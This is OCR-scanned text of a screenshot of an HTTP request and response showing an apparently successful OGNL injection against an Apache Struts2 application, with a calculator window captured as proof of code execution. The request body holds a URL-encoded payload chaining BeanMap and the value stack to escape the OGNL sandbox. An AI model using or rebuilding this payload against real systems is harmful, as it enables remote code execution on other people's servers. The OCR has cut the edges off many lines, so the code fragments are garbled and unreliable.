 cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
c-Fetch-Site: none
c-Fetch-Mode: navigate
c-Fetch-User: ?1
c-Fetch-Dest: document
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.9
okie: JSESSIONID=F0A5E1A545241106A0AD8BFFA55EC16E; confluence.browse.space.cookie=space-templates; zmSkin=
assic; zmCSS=base; zmMontageLayout=1; zmHeaderFlip=up
nnection: close
ntent-Type: application/x-www-form-urlencoded
ntent-Length: 2870
me=
8%23%72%65%71%75%65%73%74%2e%6d%61%70%3d%23%40%6f%72%67%2e%61%70%61%63%
6c%6c%65%63%74%69%6f%6e%73%2e%42%65%61%6e%4d%61%70%40%7b%7d%29%2e%74%6f
%74%72%69%6e%67%28%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6
2%65%71%75%65%73%74%2e%67%65%74%28%27%73%74%72%75%74%73%2e%76%61%6c%75%
74%72%75%65%29%2e%74%6f%53%74%72%69%6e%67%28%29%2e%73%75%62%73%74%72%69
%65%71%75%65%73%74%2e%6d%61%70%32%3d%23%40%6f%72%67%2e%61%70%61%63%68%6
c%65%63%74%69%6f%6e%73%2e%42%65%61%6e%4d%61%70%40%7b%7d%29%2e%74%6f%53%
72%69%6e%67%28%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6d%61
%65%71%75%65%73%74%2e%67%65%74%28%27%6d%61%70%27%29%2e%67%65%74%28%27%6
0%74%72%75%65%29%2e%74%6f%53%74%72%69%6e%67%28%29%2e%73%75%62%73%74%72%
72%65%71%75%65%73%74%2e%6d%61%70%33%3d%23%40%6f%72%67%2e%61%70%61%63%68
%6c%65%63%74%69%6f%6e%73%2e%42%65%61%6e%4d%61%70%40%7b%7d%29%2e%74%6f%5
4%72%69%6e%67%28%30%2c%30%29%20%2b%0a%28%23%72%65%71%75%65%73%74%2e%6d%
72%65%71%75%65%73%74%2e%67%65%74%28%27%6d%61%70%32%27%29%2e%67%65%74%28
%27%29%29%20%3d%3d%20%74%72%75%65%29%2e%74%6f%53%74%72%69%6e%67%28%29%2
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=291D5ECF356910C07B690F67E4B5065E; Pat
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 3123
6 Date: Tue, 17 May 2022 06:42:55 GMT
7 Connection: close
8
9
10
11 <html>
12 <head>
13 <title>
mmons_collect
s_valueStack'
ctions_BeanMa
)_get('contex
ctions_BeanMa
')_get('membe
eNames',#@org
s',#@org_apac
anceManager')
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×